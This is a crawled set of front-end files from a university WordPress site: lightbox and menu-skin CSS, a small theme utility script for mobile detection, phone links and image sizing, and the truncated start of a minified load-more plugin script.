.fancybox-can-drag .fancybox-image-wrap {
  cursor: -webkit-grab;
  cursor: grab;
}

.fancybox-is-dragging .fancybox-image-wrap {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

.fancybox-image,
.fancybox-spaceball {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  max-width: none;
  max-height: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-spaceball {
  z-index: 1;
}

.fancybox-slide--iframe .fancybox-content {
  padding: 0;
  width: 80%;
  height: 80%;
  max-width: calc(100% - 100px);
  max-height: calc(100% - 88px);
  overflow: visible;
  background: #fff;
}

.fancybox-iframe {
  display: block;
  margin: 0;
  padding: 0;
  border: 0;
  width: 100%;
  height: 100%;
  background: #fff;
}

.fancybox-error {
  margin: 0;
  padding: 40px;
  width: 100%;
  max-width: 380px;
  background: #fff;
  cursor: default;
}

.fancybox-error p {
  margin: 0;
  padding: 0;
  color: #444;
  font-size: 16px;
  line-height: 20px;
}

/* Buttons */
.fancybox-button {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: inline-block;
  vertical-align: top;
  width: 44px;
  height: 44px;
  margin: 0;
  padding: 10px;
  border: 0;
  border-radius: 0;
  background: rgba(30, 30, 30, 0.6);
  -webkit-transition: color .3s ease;
  transition: color .3s ease;
  cursor: pointer;
  outline: none;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
  color: #ccc;
}

.fancybox-button:focus,
.fancybox-button:hover {
  color: #fff;
}

.fancybox-button[disabled] {
  color: #ccc;
  cursor: default;
  opacity: 0.6;
}

.fancybox-button svg {
  display: block;
  position: relative;
  overflow: visible;
  shape-rendering: geometricPrecision;
}

.fancybox-button svg path {
  fill: currentColor;
  stroke: currentColor;
  stroke-linejoin: round;
  stroke-width: 3;
}

.fancybox-button--share svg path {
  stroke-width: 1;
}

.fancybox-button--play svg path:nth-child(2) {
  display: none;
}

.fancybox-button--pause svg path:nth-child(1) {
  display: none;
}

.fancybox-button--zoom svg path {
  fill: transparent;
}

/* Navigation arrows */
.fancybox-navigation {
  display: none;
}

.fancybox-show-nav .fancybox-navigation {
  display: block;
}

.fancybox-navigation button {
  position: absolute;
  top: 50%;
  margin: -50px 0 0 0;
  z-index: 99997;
  background: transparent;
  width: 60px;
  height: 100px;
  padding: 17px;
}

.fancybox-navigation button:before {
  content: "";
  position: absolute;
  top: 30px;
  right: 10px;
  width: 40px;
  height: 40px;
  background: rgba(30, 30, 30, 0.6);
}

.fancybox-navigation .fancybox-button--arrow_left {
  left: 0;
}

.fancybox-navigation .fancybox-button--arrow_right {
  right: 0;
}

/* Close button on the top right corner of html content */
.fancybox-close-small {
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0;
  border: 0;
  border-radius: 0;
  background: transparent;
  z-index: 10;
  cursor: pointer;
}

.fancybox-close-small:after {
  content: '×';
  position: absolute;
  top: 5px;
  right: 5px;
  width: 30px;
  height: 30px;
  font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;
  color: #888;
  font-weight: 300;
  text-align: center;
  border-radius: 50%;
  border-width: 0;
  background-color: transparent;
  -webkit-transition: background-color .25s;
  transition: background-color .25s;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 2;
}

.fancybox-close-small:focus {
  outline: none;
}

.fancybox-close-small:focus:after {
  outline: 1px dotted #888;
}

.fancybox-close-small:hover:after {
  color: #555;
  background: #eee;
}

.fancybox-slide--image .fancybox-close-small,
.fancybox-slide--iframe .fancybox-close-small {
  top: 0;
  right: -40px;
}

.fancybox-slide--image .fancybox-close-small:after,
.fancybox-slide--iframe .fancybox-close-small:after {
  font-size: 35px;
  color: #aaa;
}

.fancybox-slide--image .fancybox-close-small:hover:after,
.fancybox-slide--iframe .fancybox-close-small:hover:after {
  color: #fff;
  background: transparent;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small {
  display: none;
}

/* Caption */
.fancybox-caption-wrap {
  bottom: 0;
  left: 0;
  right: 0;
  padding: 60px 2vw 0 2vw;
  background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%);
  pointer-events: none;
}

.fancybox-caption {
  padding: 30px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.4);
  font-size: 14px;
  color: #fff;
  line-height: 20px;
  -webkit-text-size-adjust: none;
}

.fancybox-caption a,
.fancybox-caption button,
.fancybox-caption select {
  pointer-events: all;
  position: relative;
  /* Fix IE11 */
}

.fancybox-caption a {
  color: #fff;
  text-decoration: underline;
}

/* Loading indicator */
.fancybox-slide > .fancybox-loading {
  border: 6px solid rgba(100, 100, 100, 0.4);
  border-top: 6px solid rgba(255, 255, 255, 0.6);
  border-radius: 100%;
  height: 50px;
  width: 50px;
  -webkit-animation: fancybox-rotate .8s infinite linear;
  animation: fancybox-rotate .8s infinite linear;
  background: transparent;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 99999;
}

@-webkit-keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes fancybox-rotate {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

/* Transition effects */
.fancybox-animated {
  -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
          transition-timing-function: cubic-bezier(0, 0, 0.25, 1);
}

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-slide.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  opacity: 1;
}

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
  opacity: 0;
  -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
          transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
  opacity: 1;
}

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous {
  -webkit-transform: scale3d(1.5, 1.5, 1.5);
  transform: scale3d(1.5, 1.5, 1.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1;
}

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous {
  -webkit-transform: rotate(-360deg);
  transform: rotate(-360deg);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--next {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
  opacity: 0;
}

.fancybox-fx-rotate.fancybox-slide--current {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
  opacity: 1;
}

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--next {
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  opacity: 0;
}

.fancybox-fx-circular.fancybox-slide--current {
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  opacity: 1;
}

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1);
}

/* Share */
.fancybox-share {
  padding: 30px;
  border-radius: 3px;
  background: #f4f4f4;
  max-width: 90%;
  text-align: center;
}

.fancybox-share h1 {
  color: #222;
  margin: 0 0 20px 0;
  font-size: 35px;
  font-weight: 700;
}

.fancybox-share p {
  margin: 0;
  padding: 0;
}

p.fancybox-share__links {
  margin-right: -10px;
}

.fancybox-share__button {
  display: inline-block;
  text-decoration: none;
  margin: 0 10px 10px 0;
  padding: 0 15px;
  min-width: 130px;
  border: 0;
  border-radius: 3px;
  background: #fff;
  white-space: nowrap;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  color: #fff;
  -webkit-transition: all .2s;
  transition: all .2s;
}

.fancybox-share__button:hover {
  text-decoration: none;
}

.fancybox-share__button--fb {
  background: #3b5998;
}

.fancybox-share__button--fb:hover {
  background: #344e86;
}

.fancybox-share__button--pt {
  background: #bd081d;
}

.fancybox-share__button--pt:hover {
  background: #aa0719;
}

.fancybox-share__button--tw {
  background: #1da1f2;
}

.fancybox-share__button--tw:hover {
  background: #0d95e8;
}

.fancybox-share__button svg {
  position: relative;
  top: -1px;
  width: 25px;
  height: 25px;
  margin-right: 7px;
  vertical-align: middle;
}

.fancybox-share__button svg path {
  fill: #fff;
}

.fancybox-share__input {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  margin: 10px 0 0 0;
  padding: 10px 15px;
  background: transparent;
  color: #5d5b5b;
  font-size: 14px;
  outline: none;
  border: 0;
  border-bottom: 2px solid #d7d7d7;
}

/* Thumbs */
.fancybox-thumbs {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  width: 212px;
  margin: 0;
  padding: 2px 2px 4px 2px;
  background: #fff;
  -webkit-tap-highlight-color: transparent;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  z-index: 99995;
}

.fancybox-thumbs-x {
  overflow-y: hidden;
  overflow-x: auto;
}

.fancybox-show-thumbs .fancybox-thumbs {
  display: block;
}

.fancybox-show-thumbs .fancybox-inner {
  right: 212px;
}

.fancybox-thumbs > ul {
  list-style: none;
  position: absolute;
  position: relative;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  overflow-x: hidden;
  overflow-y: auto;
  font-size: 0;
  white-space: nowrap;
}

.fancybox-thumbs-x > ul {
  overflow: hidden;
}

.fancybox-thumbs-y > ul::-webkit-scrollbar {
  width: 7px;
}

.fancybox-thumbs-y > ul::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
          box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px;
}

.fancybox-thumbs > ul > li {
  float: left;
  overflow: hidden;
  padding: 0;
  margin: 2px;
  width: 100px;
  height: 75px;
  max-width: calc(50% - 4px);
  max-height: calc(100% - 8px);
  position: relative;
  cursor: pointer;
  outline: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

li.fancybox-thumbs-loading {
  background: rgba(0, 0, 0, 0.1);
}

.fancybox-thumbs > ul > li > img {
  position: absolute;
  top: 0;
  left: 0;
  max-width: none;
  max-height: none;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.fancybox-thumbs > ul > li:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border: 4px solid #4ea7f9;
  z-index: 99991;
  opacity: 0;
  -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before {
  opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px;
  }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px;
  }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px);
  }
}

.x-container.width {
  width: 90% !important;
}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://web01.fvv.um.si/wp-content/plugins/ubermenu/pro/assets/css/skins/blacksilver.css?ver=4.9.5
body_size: 7351
content:
/* UberMenu - Copyright 2011-2016, SevenSpark */
.ubermenu-skin-black-silver {
  font-size: 12px;
  color: #888888;
}
.ubermenu-skin-black-silver .ubermenu-target {
  color: #555555;
}
.ubermenu-skin-black-silver .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-black-silver.ubermenu-responsive-toggle {
  background: #333333;
  color: #eeeeee;
  font-size: 12px;
  text-transform: none;
  font-weight: bold;
}
.ubermenu-skin-black-silver.ubermenu-responsive-toggle:hover {
  background: #111111;
  color: #ffffff;
}
.ubermenu-skin-black-silver {
  border: 1px solid #000000;
  background-color: #333333;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #333333), color-stop(50%, #333333), color-stop(50%, #111111));
  background: -webkit-linear-gradient(top, #333333, #111111);
  background: -moz-linear-gradient(top, #333333, #111111);
  background: -ms-linear-gradient(top, #333333, #111111);
  background: -o-linear-gradient(top, #333333, #111111);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-black-silver .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-black-silver .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-black-silver .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-black-silver .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #4d90fe;
  background: transparent;
}
.ubermenu-skin-black-silver.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #333333;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #333333), color-stop(50%, #333333), color-stop(50%, #111111));
  background: -webkit-linear-gradient(top, #333333, #111111);
  background: -moz-linear-gradient(top, #333333, #111111);
  background: -ms-linear-gradient(top, #333333, #111111);
  background: -o-linear-gradient(top, #333333, #111111);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-black-silver .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #d9d9d9;
  text-transform: none;
  border-left: 1px solid #000000;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
body:not(.rtl) .ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-black-silver .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-black-silver .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-black-silver .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #d9d9d9;
}
.ubermenu-skin-black-silver .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-black-silver .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-black-silver .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-black-silver .ubermenu-submenu,
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #777777;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-black-silver .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-black-silver .ubermenu-tabs-group,
.ubermenu-skin-black-silver .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-black-silver .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-black-silver .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-black-silver .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-black-silver.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-black-silver.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-black-silver.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-black-silver.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-black-silver.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-black-silver.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}


--- FILE ---
content_type: application/javascript
request_url: https://web01.fvv.um.si/wp-content/themes/pro-child/assets/js/fvvUtils.js?ver=4.9.5
body_size: 5323
content:
window.addEventListener('orientationchange', function () {
  resizeCardImages()
})
window.addEventListener('resize', function () {
  resizeCardImages()
})
window.addEventListener('load', function () {
  eventsImages()
  resizeCardImages()
})

// var isMobile = {
//   Android: function () { return navigator.userAgent.match(/Android/i); },
//   BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
//   iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
//   Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
//   Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
//   any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
// }

window.mobilecheck = function () {
  var check = false;
  (function (a) { if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true; })(navigator.userAgent || navigator.vendor || window.opera);
  return check;
}

const isMobile = window.mobilecheck()
document.addEventListener('DOMContentLoaded', function (event) {
  if (isMobile) {
    let telefoni = document.querySelectorAll('.telefon')
    let aStevilka
    for ( var telefon of telefoni ) {
      let stevilka = telefon.innerHTML.trim()
      if (!stevilka.startsWith('+386')) {
        if (stevilka.startsWith('0')) {
          aStevilka = '+386 ' + stevilka.substring(1)
        }
      }
      else {
        aStevilka = stevilka
      }
      telefon.innerHTML = `<a href="tel://${aStevilka}">${stevilka}</a>`
    }
  }
})

function resizeCardImages () {
  const images = document.getElementsByClassName('c-card__photo')
  if (document.getElementsByClassName('c-card__photo').length > 0) {
    const imageWidth = document.getElementsByClassName('c-card__photo')[ 0 ].offsetWidth
    const imageSetHeight = Math.round((3 * imageWidth) / 4) + 'px'
    for (let i = 0; i < images.length; i++) {
      if (images[ i ].parentElement.classList.contains('c-card--vcard')) {
        images[i].style.height = imageSetHeight
      }
    }
  }

  if (document.getElementsByClassName('thumb').length > 0) {
    let eventImages = document.getElementsByClassName('thumb')
    for (let i = 0; i < eventImages.length; i++) {
      let eventWidth = eventImages[i].parentNode.offsetWidth
      if (eventImages[ i ].parentElement.classList.contains('fvvEvent_card')) {
        eventImages[ i ].setAttribute('style', 'height: ' + Math.round(eventWidth * 0.60) + 'px')
      }
    }
  }
}

function eventsImages () {
  if (!Modernizr.objectfit) {
    let eventsList = document.getElementsByClassName('fvvEvent')
    let i
    for (i = 0; i < eventsList.length; i++) {
      var container = eventsList[ i ]
      let thumb = container.getElementsByClassName('thumb')
      if ( thumb[0].hasChildNodes() ) {
        var imgUrl = thumb[0].children[0].getAttribute('src')
        if (imgUrl) {
          thumb[ 0 ].children[ 0 ].setAttribute('style', 'backgroundImage: url(' + imgUrl + ')')
          thumb[ 0 ].children[ 0 ].classList.add('compat-object-fit')
        }
      }
    }
  }
}

jQuery("[data-fancybox]").fancybox({
	thumbs: {
		autoStart : true
  },
  toolbar: true,
  buttons: [
    'slideShow',
    'fullScreen',
    'thumbs',
    'share'
  ]
});



--- FILE ---
content_type: application/javascript
request_url: https://web01.fvv.um.si/wp-content/plugins/ajax-load-more/core/dist/js/ajax-load-more.min.js?ver=3.5.1
body_size: 33174
content:
"use strict";Array.from||(Array.from=function(){var a=Object.prototype.toString,l=function(t){return"function"==typeof t||"[object Function]"===a.call(t)},o=Math.pow(2,53)-1,d=function(t){var a,e=(a=Number(t),isNaN(a)?0:0!==a&&isFinite(a)?(0<a?1:-1)*Math.floor(Math.abs(a)):a);return Math.min(Math.max(e,0),o)};return function(t){var a=Object(t);if(null==t)throw new TypeError("Array.from requires an array-like object - not null or undefined");var e,o=1<arguments.length?arguments[1]:void 0;if(void 0!==o){if(!l(o))throw new TypeError("Array.from: when provided, the second argument must be a function");2<arguments.length&&(e=arguments[2])}for(var n,r=d(a.length),s=l(this)?Object(new this(r)):new Array(r),i=0;i<r;)n=a[i],s[i]=o?void 0===e?o(n,i):o.call(e,n,i):n,i+=1;return s.length=r,s}}());var almGetParameterByName=function(t,a){a||(a=window.location.href),t=t.replace(/[\[\]]/g,"\\$&");var e=new RegExp("[?&]"+t+"(=([^&#]*)|&|#|$)").exec(a);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null};function _toConsumableArray(t){if(Array.isArray(t)){for(var a=0,e=Array(t.length);a<t.length;a++)e[a]=t[a];return e}return Array.from(t)}var alm_is_filtering=!1;!function(r){r.fn.almFilter=function(e,o,n){n.target?r(".ajax-load-more-wrap[data-id='"+n.target+"']").each(function(t){var a=r(this);r.fn.almFilterTransition(e,o,n,a)}):r(".ajax-load-more-wrap").each(function(t){var a=r(this);r.fn.almFilterTransition(e,o,n,a)})},r.fn.almFilterTransition=function(t,a,e,o){"slide"===t?o.slideUp(a,function(){n(a,e,o)}):"fade"===t||"masonry"===t?o.fadeOut(a,function(){n(a,e,o)}):n(a,e,o)};var n=function(t,a,e){var o=e.get(0),n=o.querySelectorAll(".alm-listing");[].concat(_toConsumableArray(n)).forEach(function(t){t.innerHTML=""});var 